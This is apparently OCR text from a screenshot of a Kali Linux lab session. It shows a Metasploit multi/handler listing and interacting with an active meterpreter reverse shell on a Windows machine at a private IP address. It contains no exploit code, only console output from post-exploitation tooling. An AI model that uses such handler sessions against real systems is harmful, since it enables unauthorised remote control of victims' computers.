 kali@kali: ~ 04:03 AM 64%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: /v...ww/html/reach
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-74AFBUV\chucky @ DESKTOP-74AFBUV 192.168.42.22:4444 -> 192.168.42.155:49763 (192.168.42.155)
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >
Home
File Machine View Input Devices Help Kali-Linux-2020.3-vbox-amd64